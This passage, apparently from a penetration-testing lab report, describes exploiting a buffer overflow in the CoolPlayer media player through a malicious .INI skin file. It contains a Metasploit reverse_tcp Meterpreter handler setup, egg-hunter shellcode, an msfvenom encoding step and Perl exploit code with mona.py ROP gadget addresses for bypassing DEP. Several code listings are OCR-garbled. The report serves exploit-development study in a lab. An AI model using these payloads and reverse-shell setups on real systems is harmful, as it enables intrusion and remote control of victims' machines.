

*Figure 25 IP address of the Kali attacking machine*



*Figure 26 Reverse tcp shellcode with attacker IP and selected Port*

Next, the TCP handler was set up on the attacker's machine using the Metasploit framework (Figures 27 and 28). After uploading the skin file with the malicious code in it the handler was able to successfully open a Meterpreter shell on the victim's computer. It can be seen to have succeeded in figure 29, in which a shell is opened on the victim's computer (Figure 30).

|             |                                                                                                    |         |                        |      | root@kali:~                                        |  |                                                                                              |  |  |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|---------|------------------------|------|----------------------------------------------------|--|----------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| <b>File</b> | Actions Edit View                                                                                                    |         |                        | Help |                                                    |  |                                                                                              |  |  |  |  |  |  |
|             | root@kali: ~                                                                                                    |         |                        |      |                                                    |  |                                                                                              |  |  |  |  |  |  |
|             | <u>msf5</u> exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp<br>$payload \Rightarrow windows/meterpreter/reverse trop$<br>msf5 exploit(multi/handler) > show options |         |                        |      |                                                    |  |                                                                                              |  |  |  |  |  |  |
|             |                                                                                                    |         |                        |      | Module options (exploit/multi/handler):            |  |                                                                                              |  |  |  |  |  |  |
|             | <b>Current Setting Required</b><br>Description<br><b>Name</b>                                                                                                    |         |                        |      |                                                    |  |                                                                                              |  |  |  |  |  |  |
|             |                                                                                                    |         |                        |      | Payload options (windows/meterpreter/reverse_tcp): |  |                                                                                              |  |  |  |  |  |  |
|             | Name<br><b>EXITFUNC</b><br>read, process, none)<br><b>LHOST</b>                                                                                                    | process | <b>Current Setting</b> |      | Required<br><b>ves</b><br>yes                      |  | Description<br>Exit technique (Accepted: '', seh, th<br>The listen address (an interface may |  |  |  |  |  |  |

*Figure 27 Setting up framework with payload*

|                                         |                                       |      | root@kali:~ |                                       | $\boldsymbol{\mathsf{x}}$ |
|-----------------------------------------|---------------------------------------|------|-------------|---------------------------------------|---------------------------|
| <b>File</b>                             | Actions Edit View                     | Help |             |                                       |                           |
|                                         | root@kali: ~                          |      |             |                                       |                           |
| Name                                    | <b>Current Setting</b>                |      | Required    | Description                           |                           |
| <b>EXITFUNC</b><br>read, process, none) | process                               |      | yes         | Exit technique (Accepted: '', seh, th |                           |
| <b>LHOST</b><br>be specified)           | 192.168.1.254                         |      | yes         | The listen address (an interface may  |                           |
| <b>LPORT</b>                            | 4444                                  |      | yes         | The listen port                       |                           |
| Exploit target:                         |                                       |      |             |                                       |                           |
| <b>Name</b><br>Id                       |                                       |      |             |                                       |                           |
| 0                                       | <b>Wildcard Target</b>                |      |             |                                       |                           |
|                                         | msf5 exploit(multi/handler) > exploit |      |             |                                       |                           |

*Figure 28 Setting up framework with attacker information and exploiting Victim*



*Figure 29 Successful exploitation*



*Figure 30 Meterpreter shell*

#### *2.2.1.2 Egg hunter Proof of Concept (PoC)*

The music player had plenty of space for shellcode, but this is not always the case. Sometimes the amount of space that can be written to can be limited and even lack the space for even running calculator or notepad. However, there are methods that can go around this, and one such method that the tester used was egg hunting. The egg hunting method can also be thought of as "staged shellcode" (Van Eeckhoutte, 2021), where a small amount of shellcode is executed in order to search for the larger shellcode that is written somewhere else in memory. There are 3 main techniques; 1) the SEH technique – which requires about 60 bytes of space, 2) the IsBadReadPtr – which requires 37 bytes and 3) the NtDisplayString – which uses 32 bytes. In this case the tester used the NtDisplayString technique. When crafting egg hunter shellcode, a unique 'tag' is used, in this case the tester used 'w00t' (Figure 31), then the tester started the shellcode with 'w00tw00t'. A

second 'w00t' was added to differentiate the tag from the shellcode. In order to avoid any unexpected behaviour from the CoolPlayer program the alpha\_upper encoder was used on the egg hunter code (Figure 32) (Van Eeckhoutte, 2021).

```
$eqqfile = "eqqhunting/bin";\label{eq:geq} \varepsilon = \pi \x66 \x81 \xC\lambda \xFF \x0F \x42 \x52 \x6\lambda \x02 \x58 \xC\lambda \x2E \x3C \x05 \x5\lambda \x74 \xE F \xB8"."\x77\x30\x30\x74". # this is the marker/tag: w00t
\verb|vAB\xFA\xAF\x75\xFA\xAF\x75\xE7\xFF\xE7";open($FILE, ">$eggfile");
print $FILE $eggHunting;
close($FILE);
```
*Figure 31 Egg hunter tag*



*Figure 32 MSFvenom using egg hunter tag*

The egg hunter shellcode was then placed into the Perl code, where the calculator/exploit was, and the new .INI skin file was loaded into CoolPlayer in which successfully launched calculator (Figure 33), which proved the egg hunting technique to be true.

| $\vert x \vert$<br><b>Calculator</b><br>Edit View Help |   |                |   |  |      |  |  |  |  |  |  |  |
|--------------------------------------------------------|---|----------------|---|--|------|--|--|--|--|--|--|--|
| 0.                                                     |   |                |   |  |      |  |  |  |  |  |  |  |
| CE<br>Backspace<br>c                                   |   |                |   |  |      |  |  |  |  |  |  |  |
| MC                                                     | 7 | 8              | 9 |  | sqrt |  |  |  |  |  |  |  |
| <b>MR</b>                                              |   | 5              | 6 |  | %    |  |  |  |  |  |  |  |
| <b>MS</b>                                              |   | $\overline{2}$ | 3 |  | 1/x  |  |  |  |  |  |  |  |
| $M +$                                                  | n | $+/-$          |   |  |      |  |  |  |  |  |  |  |

*Figure 33 Calculator popping up after running egg hunter shellcode*

#### <span id="page-22-0"></span>**2.2.2 DEP enabled**

All exploitation attempts from here on were done with Data Execution Prevention enabled. As can be seen in figures 34, 35 and 36 the tester was able to enable DEP by having right clicked "My Computer", selected Properties, under the Advanced tab selected the settings button under Performance. Then under the Data Execution Prevention tab the tester turned DEP on.



*Figure 34 Right click My Computer and select Properties*



*Figure 35 Advanced tab select settings under Performance*



*Figure 36 Under Data Execution Prevention, select Turn on*

In order to exploit CoolPlayer with DEP on, Return Oriented Programming was used in order to get to various locations in memory with the intentions to disable DEP. In order to execute this, mona.py was used again with Immunity debugger to find addresses in memory with the RETN instruction. The MSVCRT.DLL file was used as the main point of searching for said addresses. Making sure that bad character filtering was used, mona.py was run (Figure 37).



*Figure 37 Mona.py for RTN addresses in MSVCRT.DLL*

After running, a text file with ROP chain suggestions (rop\_chain.txt) was printed out to the log folder, which was created at the beginning, when creating the ASCII characters for character filtering. The text file had many suggestions in plenty of different programming languages, including C, ruby, python, and so on (Figure 38). Complete screenshots can be found in Appendix B.

| Module info : |                |                                        |              |                |                               |       |                |                                                                             |
|---------------|----------------|----------------------------------------|--------------|----------------|-------------------------------|-------|----------------|-----------------------------------------------------------------------------|
|               |                |                                        |              |                |                               |       |                |                                                                             |
| Base          | Top            | Size                                   | Rebase I     | SafeSEH   ASLR |                               |       |                | NXCompat   OS D11   Version, Modulename & Path                              |
| 0x1a400000    | 0x1a532000     | 0x00132000 l                           | False        | True           | False                         | False | True           | 8.00.6001.18702 [urlmon.dll] (C:\WINDOWS\svstem32\urlmon.dll)               |
| 0x72d20000    | 0x72d29000     | 0x00009000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [wdmaud.drv] (C:\WINDOWS\svstem32\wdmaud.drv)                 |
| 0x77a80000 l  | 0x77b15000 l   | 0x00095000 l                           | False        | True           | False                         | False | True           | 5.131.2600.5512 [CRYPT32.dll] (C:\WINDOWS\svstem32\CRYPT32.dll)             |
| 0x77b20000 l  | 0x77b32000     | 0x00012000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [MSASN1.dll] (C:\WINDOWS\svstem32\MSASN1.dll)                 |
| 0x7c800000    | 0x7c8f6000     | 0x000f6000 l                           | False        | True           | False                         | False | True           | 5.1.2600.5512 [kernel32.dll] (C:\WINDOWS\svstem32\kernel32.dll)             |
| 0x77c10000    | 0x77c68000     | 0x00058000                             | <b>False</b> | True           | False                         | False | True           | 7.0.2600.5512 [msvcrt.dll] (C:\WINDOWS\svstem32\msvcrt.dll)                 |
| 0x77e70000    | 0x77f02000     | 0x00092000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 (RPCRT4.dll) (C:\WINDOWS\svstem32\RPCRT4.dll)                 |
| 0x7c900000    | 0x7c9af000     | 0x000af000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [ntdll.dll] (C:\WINDOWS\svstem32\ntdll.dll)                   |
| 0x10200000    | 0x10260000     | 0x00060000                             | False        | False          | False                         | False | False          | 6.00.8168.0 [MSVCRTD.dll] (C:\Documents and Settings\Administrator\Desktop) |
| 0x77be0000    | 0x77b55000     | 0x00015000 l                           | False        | True           | False                         | False | True           |                                                                             |
| 0x5dca0000 l  | $0x5d - 88000$ | 0x001e8000 l                           | False        | True           | False                         | False | True           | 8.00.6001.18702 [iertutil.dll] (C:\WINDOWS\svstem32\iertutil.dll)           |
| 0x63000000 l  | 0x630e6000     | 0x000e6000 L                           | False        | True           | False                         | False | True           | 8.00.6001.18702 [WININET.dll] (C:\WINDOWS\svstem32\WININET.dll)             |
| 0x77fe0000    | 0x77ff1000     | 0x00011000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [Secur32.dll] (C:\WINDOWS\svstem32\Secur32.dll)               |
| 0x774e0000 l  | 0x7761d000     | 0x0013d000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [ole32.dll] (C:\WINDOWS\svstem32\ole32.dll)                   |
| 0x5d090000    | 0x5d12a000     | 0x0009a000                             | <b>Ealse</b> | True           | False                         | False | True           | 5.82 [COMCTL32.dll] (C:\WINDOWS\svstem32\COMCTL32.dll)                      |
| 0x7e410000 l  | 0x7e4a1000     | 0x00091000 l                           | False        | True           | False                         | False | True           | 5.1.2600.5512 (USER32.dll) (C:\WINDOWS\svstem32\USER32.dll)                 |
| 0x72d10000    | 0x72d18000     | 0x00008000                             | False        | False          | False                         | False | True           | 5.1.2600.0 [msacm32.drv] (C:\WINDOWS\svstem32\msacm32.drv)                  |
| 0x763b0000 l  | 0x763f9000     | 0x00049000 l                           | False        | True           | False                         | False | True           | 6.00.2900.5512 [comdla32.dll] (C:\WINDOWS\svstem32\comdla32.dll)            |
| 0x76c90000    | 0x76ch8000     | 0x00028000                             | False        | True           | False                         | False | True           | 5.1.2600.5512 [IMAGEHLP.dll] (C:\WINDOWS\svstem32\IMAGEHLP.dll)             |
| 0x76c30000    | 0x76c5e000     | 0x0002e000                             | False        | True           | False                         | False | True           | 5.131.2600.5512 [WINTRUST.dll] (C:\WINDOWS\svstem32\WINTRUST.dll)           |
| 0x77bd0000 L  | 0x77bd7000     | 0x00007000                             | <b>Ealse</b> | True           | False                         | False | True           | 5.1.2600.5512 [midimap.dll] (C:\WINDOWS\svstem32\midimap.dll)               |
| 0x00400000    | 0x0051f000     | 0x0011f000 l                           | False        | False          | False                         | False | False          | -1.0- [1801153.exe] (C:\Documents and Settings\Administrator\Desktop\18011  |
| 0x7c9c00001   | 0x7d1d7000     | 0x00817000 L                           | False.       | True           | False                         | False | True           | 6.00.2900.5512 [SHELL32.dll] (C:\WINDOWS\svstem32\SHELL32.dll)              |
|               |                | 0x73f10000 L 0x73f6c000 L 0x0005c000 L | False.       | Tyme           | F <sub>2</sub> 1 <sub>0</sub> | Falco | <b>L. Tyme</b> | 5 3 2600 5512 (DSOUND 8111 (C)\NTNDOWS\everem32\DSOUND 811)                 |

*Figure 38 Top of rop\_chain.txt file*

The tester used the addresses found in the VirtualAlloc() part written in python that was found close to the bottom of the .TXT file (Figure 39).

```
*** [ Python ] ***
   def create rop chain():
      # rop chain generated with mona.py - www.corelan.be
      rop gadgets =
         #[---INFO:gadgets_to_set_ebp:---]
        0x77c4eb56, \frac{2}{7} POP EBP \frac{2}{7} RETN [msvcrt.dll]<br>0x77c4eb56, \frac{2}{7} skip 4 bytes [msvcrt.dll]
         #[---INFO:gadgets to set ebx:---]
        0x77c53436, #POP EBX #REIN [msvcrt.dll]<br>0xffffffff, #
        0x77c127e5, # INC EBX # RETN [msvcrt.dll]<br>0x77c127e5, # INC EBX # RETN [msvcrt.dll]
         #[---INFO:gadgets_to_set_edx:--
        0x77c58fbc, # XCHG EAX, EDX # RETN [msvcrt.dll]
        #[---INFO:gadgets to set ecx:---]
        0x77c4e392, # POP EAX # RETN [msvcrt.dll]
        0x2cfe04a7, \neq put delta into eax (-> put 0x00000040 into ecx)<br>0x77c4eb80, \neq ADD EAX,75C13B66 \neq ADD EAX,5D40C033 \neq RETN [msvcrt.dll]<br>0x77c14001, \neq XCHG EAX,ECX \neq RETN [msvcrt.dll]
         #[---INFO:gadgets_to_set_edi:---]
        0x77c47cde, # POP EDI # RETN [msvcrt.dll]<br>0x77c47s42 # PETN (POP NOP) [msvcrt.dll]
```
*Figure 39 ROP chain in python for VirtualAlloc()*

Through the use of "search and replace" in Notepad++ the tester was able to turn the python into Perl (Appendix C). The final result can be seen in figures 40 and 41 followed with calculator shellcode included in figure 41.

```
$file1="DEP.ini";
        $PlaylistStrin = "[Coolflayer Skin]";\overline{2}$PlaylistSkin = "[ColorPage 5xim<br/>$PlaylistSkin = "PlaylistSkin="";<br>$PlaylistSkin = "A" x 1056;\overline{3}$PlaylistStrin = pack('V', 0x77c1128e);
 \overline{5}9 F#ROP chains VirtualAlloc
       1011\,1213\,1\,415
16$PlaylistSkin .= pack('V', 0x77c127e5); # INC EBX # RETN [msvcrt.dll]
17<br>18<br>19\texttt{\$PlaylistString} := \texttt{pack}(\texttt{!V}, \texttt{0x77c127e5}) ; # INC EBX # RETN [msvcrt.dll]
       20\frac{21}{22}and the main of the main of the main and main and main materials of the main materials of the main state extinct of the state of the state of the state of the state of the state of the state of the state of the state of th
23
\frac{24}{25}2\sqrt{6}\texttt{\$PlaylistStrin} .= \texttt{pack}('V', 0x77c4e b80); # ADD EAX, 75C13B66 # ADD EAX, 5D40C033 # RETN [msvcrt.dll]
       $PlayListString: = pack(V', 0x77c14001); # ADD EAX, 3013B00 # ADD EAX, 3010B00<br>$PlayListString: = pack(V', 0x77c14001); # XCHG EAX, ECX # RETN [msvcrt.dll]
\frac{27}{28}\frac{4}{4}[\text{---INFO:gadgets to get\_edit---}]<br>
\frac{4}{7}[\text{---INFO:gadgets to get\_edit---}]<br>
\frac{4}{7}[\text{---INFO:gadgets to get\_edit---}]29
```
*Figure 40 ROP chain in Perl*

```
pack('V',0x77c2aacc); # JMP [EAX] [msvcrt.dll]
33
      pack('V',0x77c4debf); # POP EAX # RETN [msvcrt.dll]
34
      pack('V', 0x77c1110c); # ptr to &VirtualAlloc() [IAT msvcrt.dll]
35
36
            #[---INFO:pushad:---)
      pack('V',0x77c12df9); # PUSHAD # RETN [msvcrt.dll]
37\,{\small\verb|#[---INFO:extras:---]}|}38
39
     pack('V',0x77c354b4); # ptr to 'push esp # ret ' [msvcrt.dll]
404142# NOPs for Shellcode
43
      $PlavlistSkin = "x90" x 16;44#Calc shellcode
45\,\label{def:2} $$\displaystyle \frac{\xd\xd\xd\x76\xf4\x59\x49\x49\x49\x49\x43''.\verb|v43\rx43\rx43\rx43\rx43\rx51\rx5a\rx56\rx54\rx58\rx33\rx30\rx56\rx58"46
      \textcolor{blue}{\textcolor{blue}{\textbf{w30x41}}x30}x41x50x30x41x33x48x48x30x41x30x30x41x42"47
4\,8"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"49
      "\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4d\x38""\x4b\x39\x43\x30\x45\x50\x43\x30\x43\x50\x4d\x59\x5a\x45"50
      \verb|v450\x31\x49\x42\x45\x34\x4c\x4b\x51\x42\x50\x30\x4c\x4b"5152
      "\x50\x52\x54\x6\x4c\x4b\x56\x32\x45\x44\x4c\x4c\x4b\x52\x52"53
      "\x47\x58\x54\x4f\x4e\x57\x51\x5a\x51\x36\x50\x31\x4b\x4f"54\,\textcolor{blue}{(x56\x51\x49\x50\x4e\x4c\x47\x4c\x45\x31\x43\x4c\x43\x32"}55
      "\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54\x4d\x45\x51\x4f\x37""\x4b\x52\x4c\x30\x56\x32\x56\x37\x4c\x4b\x51\x42\x52\x30"56
57
      "\x4c\x4b\x47\x32\x47\x4c\x45\x51\x4e\x30\x4c\x4b\x47\x30"58
      "\x52\x56\x4d\x55\x49\x50\x52\x54\x51\x5a\x45\x51\x4e\x30"\label{eq:2} $$\x56\x30\x4c\x4b\x47\x38\x52\x38\x4c\x4b\x50\x58\x47\x50"59
       "\x43\x31\x58\x53\x4b\x53\x47\x4c\x51\x59\x4c\x4b\x56\x54"
60
      \verb|``\x4c\x4b\x45\x45\x49\x46\x450\x31\x4b\x4f\x456\x51\x49\x50" .61
      <u>m\v4a\v4a\v4Q\v51\v58\v4f\v54\v4d\v43\v31\v4Q\v57\v47\v48#</u>
62
```
*Figure 41 ROP chain in Perl part 2*

However, when uploading the new .INI file to CoolPlayer the program would crash, and DEP would not be disabled, as an error would pop up (Figure 42). Through a little bit of testing the tester found that some of the address that were being used in the ROP chain, Ollydbg was not able to locate (Figure 43).



*Figure 42 Error after ROP .INI loaded in CoolPlayer*



*Figure 43 Issue faced when running ROP chains*

Given that the tester was not able to successfully execute shellcode through the use of ROP chains, the tester decided to move on, as there is more than one way to circumvent DEP. Another method is through the use of system functions. This is when the tester is able to point to an area in memory where code can be executed and execute code there. For this the tester looked at executing the command prompt (cmd). To start the tester needed to find the memory location for the windows execution (WinExec) process, this was done through the use of a tool called arwin.exe (Figure 44) parsing through kernel32.dll.



*Figure 44 Memory address for WinExec in kernel32.dll*

Following this the tester also looked for the exit process (Exit Process) in kernel32.dll using arwin.exe, as was necessary for following the system functions method (Figure 45).



*Figure 45 Exit Process memory address in kernel32.dll*

